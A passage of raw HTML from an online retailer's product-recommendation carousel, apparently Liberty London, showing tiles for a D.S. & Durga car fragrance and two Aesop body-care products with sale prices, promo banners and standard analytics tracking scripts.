                    title="Add to Bag"
                    data-pid="R310319006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/big-sur-after-rain-auto-fragrance-000640156.html" title="Big Sur After Rain Auto Fragrance">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>D.S. &amp; Durga</span>
        </h5>
    
</a>

            <a href="/us/big-sur-after-rain-auto-fragrance-000640156.html" title="Big Sur After Rain Auto Fragrance">
    <h6 class="product-name mb-0">
        Big Sur After Rain Auto Fragrance
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="19.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 19.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="17.1">
        
        $ 17.10

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000640156" value="{&quot;name&quot;:&quot;Big Sur After Rain Auto Fragrance&quot;,&quot;id&quot;:&quot;000640156&quot;,&quot;price&quot;:17.1,&quot;brand&quot;:&quot;D.S. &amp; Durga&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Candles &amp; Candle Holders&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R310319006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000640156" value="{&quot;item_id&quot;:&quot;000640156&quot;,&quot;item_name&quot;:&quot;Big Sur After Rain Auto Fragrance&quot;,&quot;item_brand&quot;:&quot;D.S. &amp; Durga&quot;,&quot;item_category&quot;:&quot;Candles &amp; Candle Holders&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R310319006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:17.1,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/big-sur-after-rain-auto-fragrance-000640156.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000747753',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000747753", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000747753">
    











<div id="000747753" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000747753"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="0ca109dc31b26de68b758528a6" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/shampoo-100ml-000747753.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000747753-R440098006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000747753-R440098006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Aesop - Shampoo 100ml"
                     title="Aesop - Shampoo 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R440098006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/shampoo-100ml-000747753.html" title="Shampoo 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Aesop</span>
        </h5>
    
</a>

            <a href="/us/shampoo-100ml-000747753.html" title="Shampoo 100ml">
    <h6 class="product-name mb-0">
        Shampoo 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="22.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 22.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="19.8">
        
        $ 19.80

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000747753" value="{&quot;name&quot;:&quot;Shampoo 100ml&quot;,&quot;id&quot;:&quot;000747753&quot;,&quot;price&quot;:19.8,&quot;brand&quot;:&quot;Aesop&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Shampoo&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R440098006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000747753" value="{&quot;item_id&quot;:&quot;000747753&quot;,&quot;item_name&quot;:&quot;Shampoo 100ml&quot;,&quot;item_brand&quot;:&quot;Aesop&quot;,&quot;item_category&quot;:&quot;Shampoo&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R440098006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:19.8,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/shampoo-100ml-000747753.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000709828',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000709828", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000709828">
    











<div id="000709828" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000709828"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="021fdaf7c471a3e4275a50dcd3" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/citrus-melange-body-cleanser-500ml-000709828.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000709828-R364889006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000709828-R364889006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Aesop - Citrus Melange Body Cleanser 500ml"
                     title="Aesop - Citrus Melange Body Cleanser 500ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R364889006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/citrus-melange-body-cleanser-500ml-000709828.html" title="Citrus Melange Body Cleanser 500ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Aesop</span>
        </h5>
    
</a>

            <a href="/us/citrus-melange-body-cleanser-500ml-000709828.html" title="Citrus Melange Body Cleanser 500ml">
    <h6 class="product-name mb-0">
        Citrus Melange Body Cleanser 500ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="56.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 56.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="50.4">
        
        $ 50.40

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000709828" value="{&quot;name&quot;:&quot;Citrus Melange Body Cleanser 500ml&quot;,&quot;id&quot;:&quot;000709828&quot;,&quot;price&quot;:50.4,&quot;brand&quot;:&quot;Aesop&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Bath &amp; Body Wash&quot;,&quot;variant&quot;:&quot;99 ASSORTED&quot;,&quot;variantID&quot;:&quot;R364889006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000709828" value="{&quot;item_id&quot;:&quot;000709828&quot;,&quot;item_name&quot;:&quot;Citrus Melange Body Cleanser 500ml&quot;,&quot;item_brand&quot;:&quot;Aesop&quot;,&quot;item_category&quot;:&quot;Bath &amp; Body Wash&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R364889006&quot;,&quot;item_variant&quot;:&quot;99 ASSORTED&quot;,&quot;price&quot;:50.4,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/citrus-melange-body-cleanser-500ml-000709828.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
